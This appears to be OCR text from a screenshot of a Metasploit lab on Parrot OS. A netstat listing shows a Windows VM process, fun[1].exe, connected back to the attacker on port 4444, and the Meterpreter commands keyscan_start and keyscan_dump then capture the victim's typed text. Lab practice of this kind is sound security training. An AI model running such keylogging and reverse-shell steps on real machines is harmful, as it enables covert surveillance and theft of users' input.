 Applications Places System Thu Apr 24, 10:34
msfconsole - Parrot Terminal
File Edit View Search Terminal Help
tcp 0.0.0.0:445 0.0.0.0:* LISTEN 0 0 4/System
tcp 0.0.0.0:49152 0.0.0.0:* LISTEN 0 0 332/wininit.exe
tcp 0.0.0.0:49153 0.0.0.0:* LISTEN 0 0 672/svchost.exe
tcp 0.0.0.0:49154 0.0.0.0:* LISTEN 0 0 816/svchost.exe
tcp 0.0.0.0:49155 0.0.0.0:* LISTEN 0 0 428/services.exe
tcp 0.0.0.0:49156 0.0.0.0:* LISTEN 0 0 444/lsass.exe
tcp 192.168.91.35:139 0.0.0.0:* LISTEN 0 0 4/System
tcp 192.168.91.35:49171 192.168.91.125:4444 ESTABLISHED 0 0 932/fun[1].exe
tcp6 :::135 :::* LISTEN 0 0 620/svchost.exe
tcp6 :::445 :::* LISTEN 0 0 4/System
tcp6 :::49152 :::* LISTEN 0 0 332/wininit.exe
tcp6 :::49153 :::* LISTEN 0 0 672/svchost.exe
tcp6 :::49154 :::* LISTEN 0 0 816/svchost.exe
tcp6 :::49155 :::* LISTEN 0 0 428/services.exe
tcp6 :::49156 :::* LISTEN 0 0 444/lsass.exe
tcp6 2409:40f4:3:c394:597a:23e:e894:fe79:49161 2405:200:1630:188::2c1a:80 CLOSE_WAIT 0 0 1324/iexplore.exe
udp 0.0.0.0:5355 0.0.0.0:* 0 0 228/svchost.exe
udp 127.0.0.1:1900 0.0.0.0:* 0 0 1756/svchost.exe
udp 127.0.0.1:50239 0.0.0.0:* 0 0 1104/iexplore.exe
udp 127.0.0.1:52198 0.0.0.0:* 0 0 1756/svchost.exe
udp 127.0.0.1:54147 0.0.0.0:* 0 0 1180/iexplore.exe
udp 127.0.0.1:65031 0.0.0.0:* 0 0 1324/iexplore.exe
udp 192.168.91.35:137 0.0.0.0:* 0 0 4/System
udp 192.168.91.35:138 0.0.0.0:* 0 0 4/System
udp 192.168.91.35:1900 0.0.0.0:* 0 0 1756/svchost.exe
udp6 :::5355 :::* 0 0 228/svchost.exe
udp6 ::1:1900 :::* 0 0 1756/svchost.exe
udp6 ::1:52197 :::* 0 0 1756/svchost.exe
udp6 fe80::cd2e:35c1:4863:e553:1900 :::* 0 0 1756/svchost.exe
(Meterpreter 1)(C:\Users\vboxuser\Desktop) > keyscan_start
Starting the keystroke sniffer ...
(Meterpreter 1)(C:\Users\vboxuser\Desktop) > keyscan_dump
Dumping captured keystrokes...
notthis is me praveenraj from cse department
(Meterpreter 1)(C:\Users\vboxuser\Desktop) >
Parrot
user's Home
README.license
Trash
Menu msfconsole - Parrot T...